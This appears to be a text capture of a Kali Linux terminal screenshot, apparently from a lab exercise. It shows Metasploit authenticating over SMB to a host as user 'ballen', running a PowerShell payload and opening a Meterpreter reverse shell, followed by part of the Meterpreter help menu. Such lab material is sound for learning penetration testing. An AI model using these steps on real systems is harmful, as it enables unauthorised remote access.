 kali@kali: ~
File Actions Edit View Help
[*] Started reverse TCP handler on 10.18.21.236:4444
[*] 10.10.127.164:445 - Connecting to the server...
[*] 10.10.127.164:445 - Authenticating to 10.10.127.164:445 as user 'ballen'...
[*] 10.10.127.164:445 - Selecting PowerShell target
[*] 10.10.127.164:445 - Executing the payload...
[+] 10.10.127.164:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.10.127.164
[*] Meterpreter session 1 opened (10.18.21.236:4444 -> 10.10.127.164:52778) at 2024-04-09 20:12:48 +
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
FixIt42
20:13